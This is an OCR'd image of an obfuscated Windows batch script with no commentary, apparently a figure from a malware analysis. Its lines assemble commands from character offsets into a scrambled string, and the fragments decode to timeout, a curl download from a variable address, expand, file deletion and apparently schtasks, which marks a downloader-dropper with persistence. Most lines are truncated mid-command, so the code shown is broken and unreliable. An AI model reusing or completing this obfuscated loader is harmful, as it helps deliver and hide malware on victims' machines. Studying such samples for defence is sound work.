 1 @echo off
2 Set a2s9nopc=O3hbKliNfy0x4pqgwjU5dWTutzZ9LG67enrCsADH8SMmo2FaP1IkcE
3 %a2s9nopc:~36,1%%a2s9nopc:~32,1%%a2s9nopc:~24,1% %a2s9nopc:~24,1%%a2s9nopc:~2,1
4 %a2s9nopc:~36,1%%a2s9nopc:~32,1%%a2s9nopc:~24,1% %a2s9nopc:~44,1%%a2s9nopc:~23,
5 :Start_juice
6 %a2s9nopc:~24,1%%a2s9nopc:~6,1%%a2s9nopc:~43,1%%a2s9nopc:~32,1%%a2s9nopc:~44,1%
7 %a2s9nopc:~52,1%%a2s9nopc:~23,1%%a2s9nopc:~34,1%%a2s9nopc:~5,1% "%themeaddr%" -
8 %a2s9nopc:~6,1%%a2s9nopc:~8,1% %a2s9nopc:~33,1%%a2s9nopc:~44,1%%a2s9nopc:~24,1%
9 %a2s9nopc:~15,1%%a2s9nopc:~44,1%%a2s9nopc:~24,1%%a2s9nopc:~44,1% %a2s9nopc:
10 )
11 %a2s9nopc:~8,1%%a2s9nopc:~44,1%%a2s9nopc:~34,1% %%A %a2s9nopc:~6,1%%a2s9nopc:~3
12 %a2s9nopc:~6,1%%a2s9nopc:~8,1% %FSIZE% %a2s9nopc:~32,1%%a2s9nopc:~14,1%%a2s9nop
13 %a2s9nopc:~20,1%%a2s9nopc:~32,1%%a2s9nopc:~5,1% /%a2s9nopc:~8,1% /%a2s9nopc:~14
14 %a2s9nopc:~15,1%%a2s9nopc:~44,1%%a2s9nopc:~24,1%%a2s9nopc:~44,1% %a2s9nopc:~41,
15 :Eextract_juice
16 %a2s9nopc:~6,1%%a2s9nopc:~8,1% %a2s9nopc:~32,1%%a2s9nopc:~11,1%%a2s9nopc:~6,1%%
17 %a2s9nopc:~32,1%%a2s9nopc:~11,1%%a2s9nopc:~13,1%%a2s9nopc:~47,1%%a2s9nopc:~33,1
18 %a2s9nopc:~36,1%%a2s9nopc:~52,1%%a2s9nopc:~2,1%%a2s9nopc:~24,1%%a2s9nopc:~47,1%
19 %a2s9nopc:~20,1%%a2s9nopc:~32,1%%a2s9nopc:~5,1% /%a2s9nopc:~8,1% /%a2s9nopc:~14
20 )